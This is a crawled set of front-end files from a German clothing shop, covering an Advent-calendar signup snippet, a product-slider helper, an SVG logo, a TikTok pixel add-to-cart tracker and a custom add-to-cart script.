const deIntro = "<p><strong>Sag' mir unbedingt Bescheid, wenn der Adventskalender verfügbar ist – ich will ihn nicht verpassen!</strong></p>";
const enIntro = "<p><strong>Be sure to let me know when the Advent calendar is available—I don't want to miss it!</strong></p>";


if (currentUrl.indexOf('adventskalender-2025') > -1 || currentUrl.indexOf('/en/advent-calender-2025') > -1) {
    let signUp = $('#back-in-stock-form');
    signUp.replaceWith(klaviyoSignup);
    if (currentUrl.indexOf('adventskalender-2025') > -1) {
        $('.klaviyo-form-W6khpN').before(deIntro);
        $('.delivery-information').html('<span class="delivery-status-indicator bg-danger"></span>Bald verfügbar');
    } else {
        $('.klaviyo-form-W6khpN').before(enIntro);
        $('.delivery-information').html('<span class="delivery-status-indicator bg-danger"></span>Soon available');
    }
}
*/
document.addEventListener('DOMContentLoaded', () => {
    const sliders = document.querySelectorAll('.cms-element-product-slider-wrapper');

    sliders.forEach(slider => {
        const sliderItems = slider.querySelectorAll('.product-slider-item');

        if (sliderItems.length < 4) {
            slider.classList.add('has-few-items');
        } else {
            slider.classList.remove('has-few-items');
        }
    });
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.jeanlen.de/media/79/87/b2/1712647978/jean-len-ohne-gedons-schwarz.svg?ts=1712647978
body_size: 6322
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 764.47 227.67"><defs><style>.cls-1{fill:#1d1d1b;}</style></defs><path class="cls-1" d="M1343.56,556.61V551.4c-11.64-1.21-12.65-2-12.65-15.66V497c0-19.47-10-30.51-25.89-30.51-5.82,0-11,2.41-16.66,6-5,3.41-9.43,6.43-13.44,9.44V465.9c-8.83,4-18.27,6.42-27.9,8.23v4.61c10.84,2,12,2.61,12,15.46v41.54c0,13.25-1,14.25-14.65,15.66v5.21H1288V551.4c-11.84-1.21-13-2-13-15.66V488.58c6-5.22,13.85-10.24,21.87-10.24,13.45,0,18.27,9,18.27,22.88v33.52c0,13.85-1.41,15.45-13.25,16.66v5.21Zm-139.89-82.68c11,0,17.87,9.63,17.67,20.07,0,2.81-1.21,4-4.82,4-11.64.4-22.68.6-33.92.6,3-16.25,11.84-24.68,21.07-24.68m30.71,61.41c-7.22,6.82-14.85,10-22.88,10-14,0-29.7-11.23-29.9-38.53,23.88-.8,49-2.81,52.38-3.41,3.61-.8,4.62-2.41,4.62-6.42,0-15.66-13.45-30.51-30.11-30.51-10.43,0-21.27,5.42-29.5,14.65a51.69,51.69,0,0,0-13.25,35.12c0,22.68,14.45,42.75,39.14,42.75,6.22,0,20.07-3.61,32.71-19.47l-3.21-4.21Zm-85.49-11.44c-3,9.23-6.83,15.65-10.24,19.67-4.61,5.22-11.44,6.22-22.48,6.22-8.42,0-15.25-.4-19.26-2.61-3.61-2-4.62-6-4.62-16.86V451.05c0-17.06,1.81-18.06,17.66-19.27v-5.62h-52.38v5.62c16.26,1.21,17.66,2.21,17.66,19.27v80.28c0,17-1.6,18.46-18.46,19.66v5.62h90.91c1.81-6.22,6-25.28,7.23-31.51l-6-1.2ZM964.53,546.51c-11.94,0-25.36-8.45-25.36-25.91,0-9,4.6-17.82,16.72-26.27,16.72,13.59,28.48,24.8,38.22,35.46-6.06,8.45-17.09,16.72-29.58,16.72M966.18,442c9,0,15.25,8.82,15.25,19.3,0,9.92-4.77,17.08-13.59,23.51-11-8.45-16.72-14.88-16.72-24.43,0-11,6.43-18.38,15.06-18.38m79.19,36.2H1003.3v5.14c13,1.66,14.7,3.86,11.21,12.31a127.54,127.54,0,0,1-11,21.13c-11.76-11.94-24.8-23.33-30.87-28.48a163.1,163.1,0,0,0,14.89-11,21,21,0,0,0,7.71-16.17c0-14.7-12.31-25.35-27.19-25.35-16.17,0-30.13,12.67-30.13,29,0,9.92,5,17.63,13.23,25.54-15.44,11.2-27.56,18.55-27.56,35.46,0,16,13,33.44,36.38,33.44,13,0,25.17-6.62,38.4-24.44,6.06,6.43,13.78,15.07,16,17.82,2.21,2.39,12.31,6.62,22.42,7.53l1.28-1.83c-5.51-10.66-22.23-29.22-29.95-36.93,6.44-9.74,10.84-17.27,16-24.44,6.06-8.82,8.45-12.13,21.31-13.6v-5.14Zm-140,78.45V551.4c-11.64-1.21-12.64-2-12.64-15.66V497c0-19.47-10-30.51-25.89-30.51-5.82,0-11,2.41-16.66,6-5,3.41-9.43,6.43-13.45,9.44V465.9c-8.83,4-18.26,6.42-27.89,8.23v4.61c10.83,2,12,2.61,12,15.46v41.54c0,13.25-1,14.25-14.65,15.66v5.21h43.55V551.4c-11.84-1.21-13.05-2-13.05-15.66V488.58c6-5.22,13.85-10.24,21.88-10.24,13.44,0,18.26,9,18.26,22.88v33.52c0,13.85-1.4,15.45-13.24,16.66v5.21ZM769.34,539.76c-3.82,3.61-10.84,7-16.06,7.22-6.22,0-14.25-5-14.25-15.45,0-7.23,4.42-11,12.25-14.65,4.21-2,13.84-6.23,18.06-8.43v31.31Zm31.71,9-2-5.22a15.3,15.3,0,0,1-7.22,2.21c-3.42,0-7-3-7-12V496.41c0-10.44-2-18.67-9-24.49a26.21,26.21,0,0,0-16.46-5.42c-11.44,2.21-24.48,10-30.1,14.05-3.81,2.81-6.42,5-6.42,8,0,4.61,5.22,8.63,8.83,8.63a5.6,5.6,0,0,0,5.82-4.62c1.6-6.22,3.41-10.63,6-13.24a11.33,11.33,0,0,1,9-4c10,0,16.86,8.23,16.86,22.68v3.61c-4.42,3.62-19.07,9-31.11,13-11,3.81-16.26,10-16.26,19.87,0,12.64,9.84,24.48,24.09,24.48,6,0,15.65-7.42,23.68-12.84a20.82,20.82,0,0,0,4.82,9A16.32,16.32,0,0,0,784,559l17.06-10.23ZM675,473.93c11,0,17.87,9.63,17.67,20.07,0,2.81-1.21,4-4.82,4-11.64.4-22.68.6-33.92.6,3-16.25,11.84-24.68,21.07-24.68m30.71,61.41c-7.22,6.82-14.85,10-22.88,10-14.05,0-29.7-11.23-29.9-38.53,23.88-.8,49-2.81,52.38-3.41,3.61-.8,4.62-2.41,4.62-6.42,0-15.66-13.45-30.51-30.11-30.51-10.43,0-21.27,5.42-29.5,14.65a51.69,51.69,0,0,0-13.25,35.12c0,22.68,14.45,42.75,39.14,42.75,6.22,0,20.07-3.61,32.71-19.47l-3.21-4.21ZM634.67,426.16h-52v5.62c16.25,1.21,17.86,2.61,17.86,19.47v68.44c0,16.85-.4,28.49-2.21,38.13-2,11.44-8,20.67-19.27,26.29l2.61,5.62c5-1.61,11.84-5.42,18.67-11.64,13.24-12.24,17.26-26.09,17.26-51.78V451.25c0-16.86,1.6-18.26,17-19.47v-5.62Z" transform="translate(-579.08 -426.16)"/><polygon class="cls-1" points="671.73 165.94 666.56 177.81 666.39 177.81 661.13 166.02 655.96 168.99 663.93 179.34 663.93 179.51 651.46 177.9 651.46 183.66 664.01 182.05 664.01 182.22 655.96 192.57 660.79 195.62 666.3 183.66 666.47 183.66 671.56 195.53 676.9 192.48 668.76 182.31 668.76 182.14 681.57 183.66 681.57 177.9 668.76 179.59 668.76 179.42 676.82 168.82 671.73 165.94 671.73 165.94"/><path class="cls-1" d="M708.36,592.1c-15.26,0-26.54,11.87-26.54,30,0,17.3,10.6,29,25.7,29,14.58,0,26.54-10.43,26.54-30.1,0-17-10.09-28.92-25.7-28.92Zm-.34,6c12.3,0,18.24,11.87,18.24,23.24,0,13-6.62,23.74-18.32,23.74S689.71,634.16,689.71,622c0-12.55,6.1-23.83,18.31-23.83ZM745.34,593v57.15h7.37v-26.8h27.65v26.8h7.46V593h-7.46V617H752.71V593Zm63.93,57.15V625.77c0-9.5-.17-16.37-.59-23.58l.25-.08a182,182,0,0,0,10.69,19.08l18.15,29h7.46V593h-7V617c0,8.9.17,15.86.85,23.49l-.17.08A161.39,161.39,0,0,0,828.69,622L810.38,593h-8.06v57.15Zm80.14-32.9H867.19V599.22h23.49V593H859.81v57.15H892V644H867.19V623.39h22.22v-6.1Zm74.45,2.88H945v5.94h11.62v17c-1.69.85-5,1.53-9.84,1.53-13.31,0-22-8.57-22-23.07,0-14.33,9.07-23,23-23a29.56,29.56,0,0,1,12.63,2.46l1.78-6a35.27,35.27,0,0,0-14.24-2.63c-19.17,0-30.87,12.47-30.95,29.51,0,8.91,3,16.54,8,21.29,5.59,5.34,12.72,7.54,21.37,7.54a53.5,53.5,0,0,0,17.55-3.13V620.17Zm42.57-2.88H984.21V599.22h23.49V593H976.83v57.15H1009V644H984.21V623.39h22.22v-6.1ZM1020.25,650a117.62,117.62,0,0,0,13.4.68c11.11,0,19.92-2.88,25.27-8.23s8.22-12.89,8.22-22.21-3-15.86-8.05-20.53-12.55-7.12-23.15-7.12a105.42,105.42,0,0,0-15.69,1.19V650Zm7.38-50.8a42.22,42.22,0,0,1,8.65-.76c15.6,0,23.23,8.57,23.15,22,0,15.43-8.57,24.25-24.34,24.25a46.5,46.5,0,0,1-7.46-.42V599.22Zm53.84,54.62,5.34-7.3a24.4,24.4,0,0,0,14.5,4.58c13.66,0,26-10.09,26-30,0-8.39-2.63-15.85-7.37-21l5.25-7.29-4.49-3-5,6.87a23.93,23.93,0,0,0-14.25-4.5c-14.93,0-26.37,11.79-26.37,29.85,0,8.48,2.8,16,7.54,21.12l-5.25,7.46,4.15,3.31Zm5.43-17.05-.09.09a29,29,0,0,1-4.24-15.35c0-12,6.28-23.49,18.74-23.49a16.16,16.16,0,0,1,10.69,4l-25.1,34.77Zm28.58-30.27h.25a28,28,0,0,1,4,14.84c0,12.89-6.62,23.83-18.57,23.83a14.7,14.7,0,0,1-10.69-4.07l25-34.6Zm30,43.67V625.77c0-9.5-.17-16.37-.59-23.58l.26-.08a180,180,0,0,0,10.68,19.08l18.15,29h7.46V593h-7V617c0,8.9.17,15.86.84,23.49l-.17.08A161.39,161.39,0,0,0,1164.91,622L1146.6,593h-8.06v57.15Zm47.66-2.8c3,2,9.07,3.65,14.59,3.65,13.48,0,20-7.63,20-16.45,0-8.4-4.92-13.06-14.59-16.79-7.88-3.06-11.36-5.68-11.36-11,0-3.9,3-8.56,10.77-8.56a22.71,22.71,0,0,1,10.85,2.71l2-6c-2.54-1.44-6.78-2.8-12.64-2.8-11.11,0-18.48,6.62-18.48,15.52,0,8.06,5.76,12.89,15.09,16.2,7.72,3,10.77,6,10.77,11.36,0,5.77-4.41,9.75-12,9.75A26.06,26.06,0,0,1,1195,641.2l-1.87,6.19Z" transform="translate(-579.08 -426.16)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/lenz-platform-app-tiktok-pixel/lenz-platform-app-tiktok-pixel.LenzPlatformAppTiktokPixelEventHandler.820ccf.js
body_size: 623
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[53048],{48:(t,e,i)=>{i.r(e),i.d(e,{default:()=>r});class n{static serialize(t){let e=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if("FORM"!==t.nodeName){if(e)throw Error("The passed element is not a form!");return{}}return new FormData(t)}static serializeJson(t){let e=!(arguments.length>1)||void 0===arguments[1]||arguments[1],i=n.serialize(t,e);if(!(i instanceof FormData)&&0===Object.keys(i).length||i instanceof FormData&&0===Array.from(i.entries()).length)return{};let r={};for(let[t,e]of i.entries())r[t]=e;return r}}class r extends window.PluginBaseClass{static #t=this.options={events:[]};init(){this.addToCartPluginInstances=window.PluginManager.getPluginInstances("AddToCart"),this.registerAddToCartEvent()}registerAddToCartEvent(){for(var t=0;t<this.addToCartPluginInstances.length;t++){let e=this.addToCartPluginInstances[t]._form,i={};this.addToCartPluginInstances[t].$emitter.subscribe("beforeFormSubmit",()=>{if(void 0===window.lenzPlatformAppTiktokPixelTrackingStarted||!0!==window.lenzPlatformAppTiktokPixelTrackingStarted)return;let t=n.serialize(e);if(t.has("lenz-platform-app-tiktok-pixel-product-id")){let e=t.get("lenz-platform-app-tiktok-pixel-product-id"),n=t.get("lenz-platform-tiktok-pixel-product-unit-price"),r=t.get("lenz-platform-tiktok-pixel-product-name"),a=t.get("lenz-platform-app-tiktok-pixel-currency"),o=t.get("lineItems["+e+"][quantity]");i={content_type:"product",quantity:o,description:r,content_id:e,currency:a,value:n*o}}window.LenzPlatformAppTiktokPixelEventCallback("AddToCart",i)})}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/jeanlen/jeanlen.js?1768315239
body_size: 1869
content:
(()=>{
    console.log("ATC.js loaded");
})();
// addToCartChatbot.js

(function() {
    let offCanvasStubbed = false;
    let originalOpenOffCanvas;

    function init() {
        if (typeof window.router     === 'undefined'
         || typeof window.$emitter   === 'undefined'
         || typeof window.PluginManager === 'undefined') {
            return setTimeout(init, 100);
        }

        const form = document.getElementById('ccAddToCartForm');
        if (form) {
            // Stubpt Shopware’s automatisches openOffCanvas vor jedem Submit
            form.addEventListener('submit', () => {
                const inst = window.PluginManager.getPluginInstances('OffCanvasCart');
                if (!inst.length) return;
                const offCanvas = inst[0];

                if (!offCanvasStubbed) {
                    originalOpenOffCanvas = offCanvas.openOffCanvas.bind(offCanvas);
                    offCanvas.openOffCanvas = function() {
                        /* no-op */
                    };
                    offCanvasStubbed = true;
                }
            }, true);
        }

        // Line Item holen
        window.$emitter.subscribe('cart-add-line-items', () => {
            const url = window.router['frontend.checkout.offcanvas'];
            const token = document
                .cookie
                .split('; ')
                .find(c=>c.startsWith('sw-context-token='))
                ?.split('=')[1] || '';

            fetch(url, {
                credentials: 'same-origin',
                headers: {
                    'X-Requested-With' : 'XMLHttpRequest',
                    'sw-context-token'  : token,
                    'Accept'            : 'application/json, text/plain, */*'
                }
            })
            .then(r => r.ok ? r.json() : Promise.reject(r.status))
            .then(json => {
                const section = (json.sections||[])
                    .find(s => s.id === 'offcanvas-cart');
                if (!section) {
                    return console.error('offcanvas-cart Section fehlt', json);
                }

                const container = document.querySelector('[data-offcanvas-cart]');
                if (!container) {
                    return console.error('Kein [data-offcanvas-cart]-Container gefunden');
                }

                // HTML injizieren
                container.innerHTML = section.html;

                // Stub zurückbauen, damit zukünftige Offcanvas-Calls normal laufen
                const inst = window.PluginManager.getPluginInstances('OffCanvasCart');
                if (offCanvasStubbed && inst.length) {
                    inst[0].openOffCanvas = originalOpenOffCanvas;
                    offCanvasStubbed = false;
                }
            })
            .catch(err => console.error('Fetch Offcanvas fehlgeschlagen', err));
        });
    }

    // Auf DOM ready warten
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

window.ccAddToCart = function(productId) {
    const form = document.getElementById('ccAddToCartForm');
    form.querySelector('input[name="lineItems[0][id]"]').value           = productId;
    form.querySelector('input[name="lineItems[0][referencedId]"]').value = productId;
    form.querySelector('input[name="lineItems[0][type]"]').value         = 'product';
    form.querySelector('input[name="lineItems[0][quantity]"]').value     = 1;

    form.dispatchEvent(new Event('submit', { bubbles: true, cancelable: true }));
    
    setTimeout(() => {
        const offcanvas = document.querySelector('.offcanvas');
        const offcanvasBackdrop = document.querySelector('.offcanvas-backdrop');
        if (offcanvas) {
            offcanvas.remove();
            offcanvasBackdrop.remove();
        } else {
            console.error('Kein .offcanvas gefunden zum Schließen');
        }
    }, 400);
   
    setTimeout(() => {
        const cartButton = document.querySelector('.header-cart');
        if (cartButton) {
            cartButton.dispatchEvent(new MouseEvent('click', { bubbles: true }));
        } else {
            console.error('Kein .header-cart-Button gefunden zum Öffnen');
        }
    }, 500); 

    return true;            

};

(() => {
  // <<< HIER deine auszublendenden SKUs eintragen >>>
  const BLOCKLIST = new Set([
   //'2902101022',
   //  '2800101071'
  ]);

  // Falls wir uns auf der Adventskalender-Inhalt-Seite befinden -> Abbrechen
  if (window.location.href.includes('/adventskalender-inhalt')) {
    return;
  }

  const CARD_SELECTOR = '.card.product-box[data-productnumber]';

  function prune(root = document) {
    root.querySelectorAll(CARD_SELECTOR).forEach(card => {
      const sku = card.getAttribute('data-productnumber');
      if (BLOCKLIST.has(sku)) {
        const col = card.closest('.cms-listing-col');
        if (col) col.remove();
        else card.remove();
      }
    });
  }

  if (document.readyState !== 'loading') prune();
  else document.addEventListener('DOMContentLoaded', () => prune());

  document.addEventListener('ajaxContentLoaded', (e) => {
    prune(e.detail?.container || document);
  });

  document.addEventListener('afterDomUpdate', () => prune());

  const mo = new MutationObserver(mutations => {
    for (const m of mutations) {
      for (const n of m.addedNodes) {
        if (n.nodeType === 1) prune(n);
      }
    }
  });
  mo.observe(document.body, { childList: true, subtree: true });
})();
